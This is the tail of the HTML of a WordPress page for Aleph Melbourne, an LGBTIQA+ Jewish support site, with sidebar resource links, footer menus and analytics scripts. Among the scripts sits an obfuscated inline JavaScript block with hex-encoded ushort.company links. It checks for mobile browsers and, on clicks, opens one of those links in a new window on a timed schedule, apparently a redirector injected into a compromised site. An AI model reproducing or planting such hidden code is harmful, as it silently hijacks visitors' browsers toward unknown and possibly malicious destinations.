<li><a href="https://www.rainbowdoor.org.au" title="Rainbow Door is a free specialist LGBTIQA+ helpline providing information, support, and referral to all LGBTIQA+ Victorians, their friends and family during the COVID-19 crisis and beyond. This service is run by Switchboard Victoria." target="_blank">Rainbow Door</a></li>

	</ul>
</section>
<section id="linkcat-2717" class="widget widget_links"><h2 class="widget-title">Training</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.minus18.org.au/workshops/schools" title="Whether you’re responding to a school incident, supporting a student or celebrating diversity, Minus18 is here to guide your staff and students through LGBTQIA+ knowledge and inclusion." target="_blank">Minus18: Inclusive Classrooms</a></li>
<li><a href="https://www.minus18.org.au/workshops/workplace" title="Whether it’s to inspire your team with the basics, refresh previous learnings, or deep dive into brand new knowledge, we’re here to guide you in creating LGBTQIA+ inclusion that makes your workplace better for everyone." target="_blank">Minus18: Inclusive Workplaces</a></li>

	</ul>
</section>
<section id="linkcat-2173" class="widget widget_links"><h2 class="widget-title">Yiddish</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>

	</ul>
</section>
<section id="linkcat-2189" class="widget widget_links"><h2 class="widget-title">Youth</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="https://www.hdoz.com/melbourne" title="Habonim Dror is a Jewish, Socialist-Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community. " target="_blank">Habonim Dror (&quot;Habo&quot;)</a></li>
<li><a href="https://www.hashyaus.org" title="Hashomer Hatzair, also known as ‘Hashy’ amongst the Melbourne Jewish community, is a worldwide Socialist-Zionist, Secular Jewish youth movement for kids aged 7 to 18." target="_blank">Hashomer Hatzair (&quot;Hashy&quot;)</a></li>
<li><a href="https://headspace.org.au/" title="headspace is the National Youth Mental Health Foundation providing early intervention mental health services to 12-25 year olds." target="_blank">headspace</a></li>
<li><a href="https://www.minus18.org.au" title="We are Minus18. Champions for Lesbian, Gay, Bisexual, Transgender, Intersex and Queer (LGBTIQ) Youth Australia Wide." target="_blank">Minus18</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="https://netzer.org.au/melbourne" title="Netzer Australia is a Progressive Jewish, Reform Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community." target="_blank">Netzer</a></li>
<li><a href="https://www.skif.org.au/" title="SKIF is a Jewish youth movement where kids, aged 8-18 can come and have fun with others their age while also learning about important current events and different aspects of their Jewish identity including exploring Yiddish as a language and culture." target="_blank">SKIF</a></li>

	</ul>
</section>
<section id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://aleph.org.au/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-container"><ul id="menu-menu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-socials-container"><ul id="menu-socials-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="https://aleph.org.au/" rel="home">Aleph Melbourne</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->



			
				<div style="display:none">
			<div class="grofile-hash-map-7a404f4a86aad2ab4da39492b5503823">
		</div>
		</div>
		<script data-jetpack-boost="ignore" type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://aleph.org.au/wp-content/plugins/gutenberg/build/modules/interactivity/index.min.js?ver=1765975716215"}}
</script>

<link rel="modulepreload" href="https://aleph.org.au/wp-content/plugins/gutenberg/build/modules/interactivity/index.min.js?ver=1765975716215" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<script data-jetpack-boost="ignore" type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"invalid_email":"Please enter a valid email address","invalid_url":"Please enter a valid URL - https://www.example.com","is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly.","network_error":"Connection issue while submitting the form. Check that you are connected to the Internet and try again."},"admin_ajax_url":"https://aleph.org.au/wp-admin/admin-ajax.php"}}}
</script>















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aleph.org.au/wp-includes/js/wp-emoji-release.min.js?ver=061897123d8295948d9e7a58c03b280e"}}
</script>

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script><script src="//www.googletagmanager.com/gtag/js?id=G-GYYKES4L70"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/aleph.org.au\/tag\/lynette-hannie\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GYYKES4L70',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-GYYKES4L70', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script src="https://aleph.org.au/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script><script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aleph.org.au","hash_tracking":"false","v4_id":"G-GYYKES4L70"};</script><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script><script src="https://aleph.org.au/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22389']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script><script type="module" src="https://aleph.org.au/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/dist/modules/form/view.js?ver=15.4" id="jp-forms-view-js-module"></script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/aleph.org.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&amp;ver=3.0" id="google-recaptcha-js"></script><script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"24715419","post":"0","tz":"11","srv":"aleph.org.au","arch_tag":"lynette-hannie","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "24715419", "0" ]);
//# sourceURL=jetpack-stats-js-before
